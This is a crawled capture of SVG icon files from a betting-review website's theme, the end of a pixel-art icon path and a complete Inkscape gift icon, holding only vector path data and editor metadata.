<path d="M116.418 110.715H35.0759V106.196H116.418V110.715ZM35.0759 106.196H30.557V60.2529H35.0759V106.196ZM120.937 106.196H116.418V60.2529H120.937V106.196ZM103.614 103.183H99.0949V98.6643H103.614V103.183ZM112.652 103.183H108.133V98.6643H112.652V103.183ZM108.133 98.6643H103.614V94.1453H108.133V98.6643ZM112.652 94.1453H108.133V89.6264H112.652V94.1453ZM45.6203 55.734H105.873V41.4238H110.392V55.734H116.418V60.2529H35.0759V55.734H41.1013V41.4238H45.6203V55.734ZM35.0759 55.734H30.557V51.215H35.0759V55.734ZM120.937 55.734H116.418V51.215H120.937V55.734ZM30.557 51.215H26.038V46.696H30.557V51.215ZM125.456 51.215H120.937V46.696H125.456V51.215ZM26.038 46.696H17V42.177H26.038V46.696ZM134.494 42.177V46.696H125.456V42.177H134.494ZM50.1392 41.4238H45.6203V36.1517H35.0759V31.6327H45.6203V27.1137H50.1392V41.4238ZM105.873 31.6327H116.418V36.1517H105.873V41.4238H101.354V27.1137H105.873V31.6327ZM73.4873 40.6707H68.9684V36.1517H73.4873V40.6707ZM82.5253 40.6707H78.0063V36.1517H82.5253V40.6707ZM63.6962 36.1517H59.1772V31.6327H63.6962V36.1517ZM78.0063 36.1517H73.4873V31.6327H78.0063V36.1517ZM92.3165 36.1517H87.7975V31.6327H92.3165V36.1517ZM45.6203 27.1137H35.0759V22.5947H45.6203V27.1137ZM54.6582 27.1137H50.1392V16.5694H54.6582V27.1137ZM101.354 27.1137H96.8354V16.5694H101.354V27.1137ZM116.418 27.1137H105.873V22.5947H116.418V27.1137ZM59.1772 16.5694H54.6582V6.02509H59.1772V16.5694ZM96.8354 16.5694H92.3165V6.02509H96.8354V16.5694ZM83.2785 15.0631H68.2152V10.5441H83.2785V15.0631ZM68.2152 10.5441H63.6962V6.02509H68.2152V10.5441ZM87.7975 10.5441H83.2785V6.02509H87.7975V10.5441ZM63.6962 6.02509H59.1772V1.5061H63.6962V6.02509ZM92.3165 6.02509H87.7975V1.5061H92.3165V6.02509Z" fill="#565860"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/gift.svg
body_size: 1842
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="16"
   height="16"
   viewBox="0 0 32 32"
   fill="none"
   version="1.1"
   id="svg1"
   sodipodi:docname="gift.svg"
   inkscape:version="1.3.2 (091e20e, 2023-11-25, custom)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1" />
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:zoom="26.71875"
     inkscape:cx="8.0280702"
     inkscape:cy="5.6701754"
     inkscape:window-width="1920"
     inkscape:window-height="1111"
     inkscape:window-x="-9"
     inkscape:window-y="-9"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg1" />
  <path
     d="M10.6 5C10.0696 5 9.56086 5.21071 9.18579 5.58579C8.81071 5.96086 8.6 6.46957 8.6 7C8.6 7.53043 8.81071 8.03914 9.18579 8.41421C9.56086 8.78929 10.0696 9 10.6 9H14.6715C14.5099 8.54313 14.2891 8.00969 13.9988 7.48192C13.2323 6.08834 12.1439 5 10.6 5ZM15 11L7.84 11C7.15144 11 6.69516 11.0008 6.34512 11.0294C6.00675 11.057 5.85664 11.1056 5.76441 11.1526C5.50099 11.2868 5.28682 11.501 5.15259 11.7644C5.1056 11.8566 5.05702 12.0068 5.02938 12.3451C5.00078 12.6952 5 13.1514 5 13.84V17.4H15V11ZM7.13691 9.00177C6.78819 8.39845 6.6 7.70892 6.6 7C6.6 5.93913 7.02143 4.92172 7.77157 4.17157C8.52172 3.42143 9.53913 3 10.6 3C13.2561 3 14.8677 4.91166 15.7512 6.51808C15.8397 6.67901 15.9226 6.83958 16 6.99829C16.0774 6.83958 16.1603 6.67901 16.2488 6.51808C17.1323 4.91166 18.7439 3 21.4 3C22.4609 3 23.4783 3.42143 24.2284 4.17157C24.9786 4.92172 25.4 5.93913 25.4 7C25.4 7.70893 25.2118 8.39845 24.8631 9.00178C25.2206 9.00485 25.5387 9.01322 25.8177 9.03602C26.2798 9.07377 26.7224 9.15599 27.1436 9.37058C27.7833 9.69655 28.3035 10.2167 28.6294 10.8564C28.844 11.2776 28.9262 11.7202 28.964 12.1823C29 12.6235 29 13.162 29 13.8001V24.1999C29 24.838 29 25.3765 28.964 25.8177C28.9262 26.2798 28.844 26.7224 28.6294 27.1436C28.3035 27.7833 27.7833 28.3035 27.1436 28.6294C26.7224 28.844 26.2798 28.9262 25.8177 28.964C25.3765 29 24.838 29 24.1999 29H16.0016C16.0011 29 16.0005 29 16 29C15.9995 29 15.9989 29 15.9984 29H7.8001C7.16202 29 6.62346 29 6.18225 28.964C5.72021 28.9262 5.2776 28.844 4.85643 28.6294C4.21668 28.3034 3.69655 27.7833 3.37058 27.1436C3.15599 26.7224 3.07377 26.2798 3.03602 25.8177C2.99997 25.3765 2.99999 24.838 3 24.1999L3 18.4006L3 13.8001C2.99999 13.162 2.99997 12.6235 3.03602 12.1823C3.07377 11.7202 3.15599 11.2776 3.37058 10.8564C3.69655 10.2167 4.21668 9.69655 4.85643 9.37058C5.2776 9.15598 5.72021 9.07377 6.18225 9.03602C6.46134 9.01322 6.77937 9.00484 7.13691 9.00177ZM5 19.4V24.16C5 24.8486 5.00078 25.3048 5.02938 25.6549C5.05702 25.9932 5.1056 26.1434 5.15259 26.2356C5.28682 26.499 5.50099 26.7132 5.76441 26.8474C5.85664 26.8944 6.00675 26.943 6.34512 26.9706C6.69516 26.9992 7.15144 27 7.84 27H15V19.4H5ZM17 19.4V27H24.16C24.8486 27 25.3048 26.9992 25.6549 26.9706C25.9932 26.943 26.1434 26.8944 26.2356 26.8474C26.499 26.7132 26.7132 26.499 26.8474 26.2356C26.8944 26.1434 26.943 25.9932 26.9706 25.6549C26.9992 25.3048 27 24.8486 27 24.16V19.4H17ZM27 17.4V13.84C27 13.1514 26.9992 12.6952 26.9706 12.3451C26.943 12.0068 26.8944 11.8566 26.8474 11.7644C26.7132 11.501 26.499 11.2868 26.2356 11.1526C26.1434 11.1056 25.9932 11.057 25.6549 11.0294C25.3048 11.0008 24.8486 11 24.16 11L17 11V17.4H27ZM17.3285 9H21.4C21.9304 9 22.4391 8.78929 22.8142 8.41421C23.1893 8.03914 23.4 7.53043 23.4 7C23.4 6.46957 23.1893 5.96086 22.8142 5.58579C22.4391 5.21071 21.9304 5 21.4 5C19.8561 5 18.7677 6.08834 18.0012 7.48192C17.7109 8.00969 17.4901 8.54313 17.3285 9Z"
     fill="white"
     id="path1"
     style="fill:#cccccc;fill-opacity:1" />
</svg>
